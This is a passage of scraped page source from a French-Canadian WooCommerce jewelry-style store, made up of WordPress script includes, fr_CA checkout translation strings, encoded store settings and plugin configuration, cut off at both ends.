\u00ab\u00a0%s\u00a0\u00bb"],"Orange":["Orange"],"Lightweight baseball cap":["Casquette l\u00e9g\u00e8re de baseball"],"Cap":["Casquette"],"Yellow":["Jaune"],"Warm hat for winter":["Bonnet chaud pour l\u2019hiver"],"Beanie":["Bonnet"],"example product in Cart Block\u0004Beanie":["Bonnet"],"example product in Cart Block\u0004Beanie with Logo":["Bonnet avec logo"],"Loading shipping rates\u2026":["Chargement des frais de port en cours\u2026"],"%d shipping option was found":["%d option de livraison a \u00e9t\u00e9 trouv\u00e9e","%d options de livraison ont \u00e9t\u00e9 trouv\u00e9es"],"Shipping option searched for %d package.":["Option de livraison recherch\u00e9e pour %d colis.","Options de livraison recherch\u00e9es pour %d colis."],"%d shipping option was found.":["%d option de livraison a \u00e9t\u00e9 trouv\u00e9e.","%d options de livraison ont \u00e9t\u00e9 trouv\u00e9es."],"Please select your country":["Veuillez s\u00e9lectionner votre pays"],"There was an error with this payment method. Please verify it's configured correctly.":["Une erreur est survenue avec ce moyen de paiement. V\u00e9rifiez qu\u2019il est configur\u00e9 correctement."],"Saved token for %s":["Jeton enregistr\u00e9 pour %s"],"%1$s ending in %2$s (expires %3$s)":["%1$s se terminant dans %2$s (expire le %3$s)"],"Save payment information to my account for future purchases.":["Enregistrer les informations de paiement dans mon compte pour mes prochains achats."],"Or continue below":["Ou continuez ci-dessous"],"Taxes:":["Taxes\u00a0:"],"There was a problem with your shipping option.":["Un probl\u00e8me est survenu avec votre option de livraison."],"There was a problem with your payment option.":["Un probl\u00e8me est survenu avec votre option de paiement."],"Including <TaxAmount\/> in taxes":["Dont <TaxAmount\/> dans les taxes"],"Enter code":["Entrer le code"],"Applying coupon\u2026":["Application du code promo en cours\u2026"],"Discounted price:":["Prix r\u00e9duit\u00a0:"],"Previous price:":["Prix pr\u00e9c\u00e9dent\u00a0:"],"%d left in stock":["%d en inventaire"],"Coupon code \"%s\" has been removed from your cart.":["Le code promo \u00ab\u00a0%s\u00a0\u00bb a \u00e9t\u00e9 supprim\u00e9 de votre panier."],"Coupon code \"%s\" has been applied to your cart.":["Le code promo \u00ab\u00a0%s\u00a0\u00bb a \u00e9t\u00e9 appliqu\u00e9 \u00e0 votre panier."],"Something went wrong. Please contact us to get assistance.":["Un probl\u00e8me est survenu. Contactez-nous pour obtenir de l\u2019aide."],"Loading\u2026":["Chargement&hellip;"],"Unable to get cart data from the API.":["Impossible d\u2019obtenir les donn\u00e9es du panier de la part de l\u2019API."],"Sales tax":["Taxes"],"Dismiss this notice":["Ignorer cette notification"],"Fees:":["Frais\u00a0:"],"Small":["Petit"],"Size":["Taille"],"Color":["Couleur"],"Or":["Ou"],"Show less":["Afficher moins"],"Show less options":["Afficher moins d\u2019options"],"Show %s more":["Afficher %s de plus","Afficher %s de plus"],"Show %s more option":["Afficher %s option de plus","Afficher %s options de plus"],"Oops!":["Oups\u00a0!"],"There was an error loading the content.":["Une erreur est survenue lors du chargement du contenu."],"Read less":["Lire moins"],"Please enter a valid email address":["Veuillez saisir une adresse courriel valide"],"%1$s ending in %2$s":["%1$s se terminant par %2$s"],"Coupon: %s":["Code promo\u00a0: %s"],"Free shipping":["Livraison gratuite"],"Error:":["Erreur :"],"Subtotal":["Sous-total"],"Free":["Gratuit"],"Close":["Fermer"],"Discount":["Remise"],"Apply":["Appliquer"],"Shipping":["Exp\u00e9dition"],"Save %s":["\u00c9conomisez %s"],"Total":["Total"],"Taxes":["Taxes"],"Fee":["Frais"],"Product":["Produit"],"Available on backorder":["Disponible sur commande"],"Coupons":["Codes promo"],"Local pickup":["Point de vente"],"Remove":["Retirer"],"Shipping:":["Exp\u00e9dition:"],"Discount:":["Remise:"],"Subtotal:":["Sous-total:"],"Read more":["Continuer la lecture"]}},"comment":{"reference":"assets\/client\/blocks\/wc-cart-checkout-base-frontend.js"}} );
//# sourceURL=wc-cart-checkout-base-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js" id="wc-cart-checkout-base-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js" id="wc-cart-checkout-vendors-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js" id="wc-types-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout-events.js" id="wc-blocks-checkout-events-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://crystaldreamsworld.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "2a8583f07c" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://crystaldreamsworld.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Atrue%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fcrystaldreamsworld.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22ZA%22%3A%22Afrique%20du%20Sud%22%2C%22AL%22%3A%22Albanie%22%2C%22DZ%22%3A%22Alg%5Cu00e9rie%22%2C%22DE%22%3A%22Allemagne%22%2C%22AD%22%3A%22Andorre%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctique%22%2C%22AG%22%3A%22Antigua-et-Barbuda%22%2C%22SA%22%3A%22Arabie%20Saoudite%22%2C%22AR%22%3A%22Argentine%22%2C%22AM%22%3A%22Arm%5Cu00e9nie%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australie%22%2C%22AT%22%3A%22Autriche%22%2C%22AZ%22%3A%22Azerba%5Cu00efdjan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahre%5Cu00efn%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgique%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22B%5Cu00e9nin%22%2C%22BM%22%3A%22Bermudes%22%2C%22BT%22%3A%22Bhoutan%22%2C%22BO%22%3A%22Bolivie%22%2C%22BA%22%3A%22Bosnie-Herz%5Cu00e9govine%22%2C%22BW%22%3A%22Botswana%22%2C%22BR%22%3A%22Br%5Cu00e9sil%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgarie%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodge%22%2C%22CM%22%3A%22Cameroun%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cap%20Vert%22%2C%22CL%22%3A%22Chili%22%2C%22CN%22%3A%22Chine%22%2C%22CY%22%3A%22Chypre%22%2C%22CO%22%3A%22Colombie%22%2C%22KM%22%3A%22Comores%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22KP%22%3A%22Cor%5Cu00e9e%20du%20Nord%22%2C%22KR%22%3A%22Cor%5Cu00e9e%20du%20Sud%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22CI%22%3A%22C%5Cu00f4te-d%5Cu2019Ivoire%22%2C%22HR%22%3A%22Croatie%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%5Cu00e7ao%22%2C%22DK%22%3A%22Danemark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominique%22%2C%22EG%22%3A%22%5Cu00c9gypte%22%2C%22AE%22%3A%22%5Cu00c9mirats%20arabes%20unis%22%2C%22EC%22%3A%22%5Cu00c9quateur%22%2C%22ER%22%3A%22%5Cu00c9rythr%5Cu00e9e%22%2C%22ES%22%3A%22Espagne%22%2C%22EE%22%3A%22Estonie%22%2C%22SZ%22%3A%22Eswatini%22%2C%22US%22%3A%22Etats-Unis%20%28USA%29%22%2C%22ET%22%3A%22%5Cu00c9thiopie%22%2C%22FJ%22%3A%22Fidji%22%2C%22FI%22%3A%22Finlande%22%2C%22FR%22%3A%22France%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambie%22%2C%22GE%22%3A%22G%5Cu00e9orgie%22%2C%22GS%22%3A%22G%5Cu00e9orgie%20du%20Sud%20%5C%2F%20%5Cu00eeles%20Sandwich%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Gr%5Cu00e8ce%22%2C%22GD%22%3A%22Grenade%22%2C%22GL%22%3A%22Groenland%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guin%5Cu00e9e%22%2C%22GQ%22%3A%22Guin%5Cu00e9e%20%5Cu00e9quatoriale%22%2C%22GW%22%3A%22Guin%5Cu00e9e-Bissau%22%2C%22GF%22%3A%22Guyane%22%2C%22GY%22%3A%22Guyane%22%2C%22HT%22%3A%22Ha%5Cu00efti%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hongrie%22%2C%22BV%22%3A%22%5Cu00cele%20Bouvet%22%2C%22CX%22%3A%22%5Cu00cele%20Christmas%22%2C%22IM%22%3A%22%5Cu00cele%20de%20Man%22%2C%22MU%22%3A%22%5Cu00cele%20Maurice%22%2C%22NF%22%3A%22%5Cu00cele%20Norfolk%22%2C%22AX%22%3A%22%5Cu00celes%20%5Cu00c5land%22%2C%22KY%22%3A%22%5Cu00celes%20Cayman%22%2C%22CC%22%3A%22%5Cu00celes%20Cocos%20%28Keeling%29%22%2C%22CK%22%3A%22%5Cu00celes%20Cook%22%2C%22SJ%22%3A%22%5Cu00celes%20de%20Svalbard%20et%20Jan%20Mayen%22%2C%22FK%22%3A%22%5Cu00celes%20Falkland%22%2C%22FO%22%3A%22%5Cu00celes%20F%5Cu00e9ro%5Cu00e9%22%2C%22HM%22%3A%22%5Cu00celes%20Heard%20et%20McDonald%22%2C%22MP%22%3A%22%5Cu00celes%20Mariannes%20du%20Nord%22%2C%22MH%22%3A%22%5Cu00celes%20Marshall%22%2C%22UM%22%3A%22%5Cu00celes%20Mineures%20%5Cu00e9loign%5Cu00e9es%20des%20%5Cu00c9tats-Unis%22%2C%22PN%22%3A%22%5Cu00celes%20Pitcairn%22%2C%22SB%22%3A%22%5Cu00celes%20Salomon%22%2C%22TC%22%3A%22%5Cu00celes%20Turques%20et%20Ca%5Cu00efques%22%2C%22VG%22%3A%22%5Cu00celes%20Vierges%20%28Britanniques%29%22%2C%22IN%22%3A%22Inde%22%2C%22ID%22%3A%22Indon%5Cu00e9sie%22%2C%22IQ%22%3A%22Irak%22%2C%22IR%22%3A%22Iran%22%2C%22IE%22%3A%22Irlande%22%2C%22IS%22%3A%22Islande%22%2C%22IL%22%3A%22Isra%5Cu00ebl%22%2C%22IT%22%3A%22Italie%22%2C%22JM%22%3A%22Jama%5Cu00efque%22%2C%22JP%22%3A%22Japon%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordanie%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KG%22%3A%22Kirghizistan%22%2C%22KI%22%3A%22Kiribati%22%2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kowe%5Cu00eft%22%2C%22BB%22%3A%22La%20Barbade%22%2C%22RE%22%3A%22La%20R%5Cu00e9union%22%2C%22LA%22%3A%22Laos%22%2C%22LS%22%3A%22Lesotho%22%2C%22LV%22%3A%22Lettonie%22%2C%22LB%22%3A%22Liban%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libye%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lituanie%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MY%22%3A%22Malaisie%22%2C%22MW%22%3A%22Malawi%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malte%22%2C%22MA%22%3A%22Maroc%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritanie%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexique%22%2C%22FM%22%3A%22Micron%5Cu00e9sie%22%2C%22MD%22%3A%22Moldavie%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolie%22%2C%22ME%22%3A%22Mont%5Cu00e9n%5Cu00e9gro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibie%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22N%5Cu00e9pal%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nig%5Cu00e9ria%22%2C%22NU%22%3A%22Niu%5Cu00e9%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22NO%22%3A%22Norv%5Cu00e8ge%22%2C%22NC%22%3A%22Nouvelle-Cal%5Cu00e9donie%22%2C%22NZ%22%3A%22Nouvelle-Z%5Cu00e9lande%22%2C%22OM%22%3A%22Oman%22%2C%22UG%22%3A%22Ouganda%22%2C%22UZ%22%3A%22Ouzb%5Cu00e9kistan%22%2C%22PK%22%3A%22Pakistan%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papouasie-Nouvelle-Guin%5Cu00e9e%22%2C%22PY%22%3A%22Paraguay%22%2C%22NL%22%3A%22Pays-Bas%22%2C%22PE%22%3A%22P%5Cu00e9rou%22%2C%22PH%22%3A%22Philippines%22%2C%22PL%22%3A%22Pologne%22%2C%22PF%22%3A%22Polyn%5Cu00e9sie%20fran%5Cu00e7aise%22%2C%22PR%22%3A%22Porto%20Rico%22%2C%22PT%22%3A%22Portugal%22%2C%22QA%22%3A%22Qatar%22%2C%22CF%22%3A%22R%5Cu00e9publique%20centrafricaine%22%2C%22DO%22%3A%22R%5Cu00e9publique%20Dominicaine%22%2C%22CZ%22%3A%22R%5Cu00e9publique%20tch%5Cu00e8que%22%2C%22RO%22%3A%22Roumanie%22%2C%22GB%22%3A%22Royaume-Uni%20%28UK%29%22%2C%22RU%22%3A%22Russie%22%2C%22RW%22%3A%22Rwanda%22%2C%22BQ%22%3A%22Saba%2C%20Saint-Eustache%20et%20Bonaire%22%2C%22EH%22%3A%22Sahara%20occidental%22%2C%22BL%22%3A%22Saint%20Barth%5Cu00e9lemy%22%2C%22MF%22%3A%22Saint%20Martin%20%28partie%20fran%5Cu00e7aise%29%22%2C%22PM%22%3A%22Saint%20Pierre%20et%20Miquelon%22%2C%22KN%22%3A%22Saint-Christophe-et-Nevis%22%2C%22SM%22%3A%22Saint-Marin%22%2C%22SX%22%3A%22Saint-Martin%20%28partie%20n%5Cu00e9erlandaise%29%22%2C%22VC%22%3A%22Saint-Vincent-et-les%20Grenadines%22%2C%22SH%22%3A%22Sainte-H%5Cu00e9l%5Cu00e8ne%22%2C%22LC%22%3A%22Sainte-Lucie%22%2C%22SV%22%3A%22Salvador%22%2C%22WS%22%3A%22Samoa%22%2C%22AS%22%3A%22Samoa%20am%5Cu00e9ricaines%22%2C%22ST%22%3A%22Sao%20Tom%5Cu00e9-et-Principe%22%2C%22SN%22%3A%22S%5Cu00e9n%5Cu00e9gal%22%2C%22RS%22%3A%22Serbie%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapour%22%2C%22SK%22%3A%22Slovaquie%22%2C%22SI%22%3A%22Slov%5Cu00e9nie%22%2C%22SO%22%3A%22Somalie%22%2C%22SD%22%3A%22Soudan%22%2C%22SS%22%3A%22Soudan%20du%20Sud%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SE%22%3A%22Su%5Cu00e8de%22%2C%22CH%22%3A%22Suisse%22%2C%22SR%22%3A%22Suriname%22%2C%22SY%22%3A%22Syrie%22%2C%22TJ%22%3A%22Tadjikistan%22%2C%22TW%22%3A%22Taiwan%22%2C%22TZ%22%3A%22Tanzanie%22%2C%22TD%22%3A%22Tchad%22%2C%22TF%22%3A%22Terres%20Australes%20Fran%5Cu00e7aises%22%2C%22IO%22%3A%22Territoire%20britannique%20de%20l%5Cu2019oc%5Cu00e9an%20Indien%22%2C%22PS%22%3A%22Territoire%20Palestinien%22%2C%22TH%22%3A%22Tha%5Cu00eflande%22%2C%22TL%22%3A%22Timor%20oriental%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinit%5Cu00e9%20et%20Tobago%22%2C%22TN%22%3A%22Tunisie%22%2C%22TM%22%3A%22Turkm%5Cu00e9nistan%22%2C%22TR%22%3A%22Turquie%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UA%22%3A%22Ukraine%22%2C%22UY%22%3A%22Uruguay%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20et%20Futuna%22%2C%22YE%22%3A%22Y%5Cu00e9men%22%2C%22ZM%22%3A%22Zambie%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22CAD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%20CAD%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%252%24s%5Cu00a0%251%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fcrystaldreamsworld.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22fr_CA%22%2C%22userLocale%22%3A%22fr_CA%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Afalse%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fcrystaldreamsworld.com%5C%2Ffr%5C%2Fmon-compte%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Attente%20paiement%22%2C%22processing%22%3A%22En%20cours%22%2C%22on-hold%22%3A%22En%20attente%22%2C%22completed%22%3A%22Compl%5Cu00e9t%5Cu00e9e%22%2C%22cancelled%22%3A%22Annul%5Cu00e9e%22%2C%22refunded%22%3A%22Rembours%5Cu00e9%22%2C%22failed%22%3A%22%5Cu00c9chou%5Cu00e9e%22%2C%22spamorder%22%3A%22Spam%22%2C%22checkout-draft%22%3A%22Brouillon%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fcrystaldreamsworld.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-800x800.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Crystal%20Dreams%20World%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A9877%2C%22title%22%3A%22Mon%20compte%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fcrystaldreamsworld.com%5C%2Ffr%5C%2Fmon-compte%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A7395%2C%22title%22%3A%22Boutique%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fcrystaldreamsworld.com%5C%2Ffr%5C%2Fboutique%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A5240%2C%22title%22%3A%22Panier%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fcrystaldreamsworld.com%5C%2Ffr%5C%2Fchariot%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A5242%2C%22title%22%3A%22Check-out%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fcrystaldreamsworld.com%5C%2Ffr%5C%2Fcheck-out%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A839524%2C%22title%22%3A%22Politique%20de%20confidentialit%5Cu00e9%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fcrystaldreamsworld.com%5C%2Ffr%5C%2Fpolitique-de-confidentialite%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A839524%2C%22title%22%3A%22Politique%20de%20confidentialit%5Cu00e9%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fcrystaldreamsworld.com%5C%2Ffr%5C%2Fpolitique-de-confidentialite%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fcrystaldreamsworld.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.4.0%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fcrystaldreamsworld.com%5C%2Fvi56d9d%5C%2F%22%2C%22wpVersion%22%3A%226.9%22%2C%22experimentalWcRestApiV4%22%3Afalse%7D' ) );
//# sourceURL=wc-settings-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js" id="wc-settings-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/data-controls.min.js" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/notices.min.js" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: 'e2836bee1a',
				wcStoreApiNonceTimestamp: '1766794705'
			};
			
//# sourceURL=wc-blocks-middleware-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" id="wc-blocks-data-store-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2025-09-26 17:27:50+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr_CA"},"\"%s\" was removed from your cart.":["\u00ab\u00a0%s\u00a0\u00bb a \u00e9t\u00e9 supprim\u00e9 de votre panier."],"The quantity of \"%1$s\" was changed to %2$s.":["La quantit\u00e9 de \u00ab\u00a0%1$s\u00a0\u00bb a \u00e9t\u00e9 remplac\u00e9e par %2$s."],"Flat rate shipping":["Livraison forfaitaire"],"T-Shirt":["T-Shirt"],"Hoodie with Pocket":["Sweat \u00e0 capuche avec poche"],"Hoodie with Logo":["Sweat \u00e0 capuche avec logo"],"Hoodie with Zipper":["Sweat \u00e0 capuche avec fermeture \u00e0 glissi\u00e8re"],"Long Sleeve Tee":["T-shirt \u00e0 manches longues"],"Polo":["Polo"],"%s (optional)":["%s (facultatif)"],"There was an error registering the payment method with id '%s': ":["Il y a eu une erreur lors de l\u2019enregistrement de la m\u00e9thode de paiement avec l\u2019identifiant %s\u00a0:"],"Orange":["Orange"],"Lightweight baseball cap":["Casquette l\u00e9g\u00e8re de baseball"],"Cap":["Casquette"],"Yellow":["Jaune"],"Warm hat for winter":["Bonnet chaud pour l\u2019hiver"],"Beanie":["Bonnet"],"example product in Cart Block\u0004Beanie":["Bonnet"],"example product in Cart Block\u0004Beanie with Logo":["Bonnet avec logo"],"Something went wrong. Please contact us to get assistance.":["Un probl\u00e8me est survenu. Contactez-nous pour obtenir de l\u2019aide."],"Unable to get cart data from the API.":["Impossible d\u2019obtenir les donn\u00e9es du panier de la part de l\u2019API."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."],"Sales tax":["Taxes"],"Small":["Petit"],"Size":["Taille"],"Color":["Couleur"],"Free shipping":["Livraison gratuite"],"Shipping":["Exp\u00e9dition"],"Fee":["Frais"],"Local pickup":["Point de vente"]}},"comment":{"reference":"assets\/client\/blocks\/wc-blocks-data.js"}} );
//# sourceURL=wc-blocks-data-store-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/client/admin/sanitize/index.js" id="wc-sanitize-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js" id="wc-blocks-components-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js" id="wc-blocks-checkout-js"></script>
<script type="text/javascript" id="pwgc-wc-blocks-js-extra">
/* <![CDATA[ */
var pwgcBlocks = {"hideRedeemForm":""};
//# sourceURL=pwgc-wc-blocks-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/pw-woocommerce-gift-cards/assets/dist/blocks.js" id="pwgc-wc-blocks-js"></script>
<script type="text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https://crystaldreamsworld.com/wp-admin/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https://crystaldreamsworld.com/wp-admin/admin-ajax.php","ivole_recaptcha":"1","disable_lightbox":"0","cr_upload_initial":"Upload up to 5 images or videos","cr_upload_error_file_type":"Error: accepted file types are PNG, JPG, JPEG, GIF, MP4, MPEG, OGG, WEBM, MOV, AVI","cr_upload_error_too_many":"Erreur: Vous avez essay\u00e9 de t\u00e9l\u00e9charger trop de fichiers. Le nombre maximum de fichiers pouvant \u00eatre t\u00e9l\u00e9charg\u00e9s est 5.","cr_upload_error_file_size":"The file cannot be uploaded because its size exceeds the limit of 25 MB","cr_images_upload_limit":"5","cr_images_upload_max_size":"26214400","rating_filter":"ivrating","reviews_tab":"#tab-reviews"};
//# sourceURL=cr-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js" id="cr-frontend-js-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js" id="cr-colcade-js"></script>
<script type="text/javascript" id="wapf-frontend-js-js-extra">
/* <![CDATA[ */
var wapf_config = {"page_type":"product","display_options":{"format":"%2$s&nbsp;%1$s","symbol":"$ CAD","decimals":2,"decimal":".","thousand":",","trimzero":false}};
//# sourceURL=wapf-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/js/frontend.min.js" id="wapf-frontend-js-js"></script>
<script type="text/javascript" src="https://app.marsello.com/Portal/Widget/ScriptToInstall/680bbdcc1c05b0fd33b2ecea?aProvId=680bc13e1c05b0fd33b2f0f6&amp;ver=1.0.0" id="marsello-widget-js"></script>
<script type="text/javascript" src="https://pos.marsello.app/widget/680bbdcc1c05b0fd33b2ecea/16/embed.js" id="marsello-customer-portal-js"></script>
<script type="text/javascript" src="https://app.marsello.com/Portal/Custom/FormScriptToInstall/680bbdcc1c05b0fd33b2ecea?aProvId=680bc13e1c05b0fd33b2f0f6&amp;formId=681671a3622e1a8e818f4807&amp;ver=1.0.0" id="marsello-form-widget-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
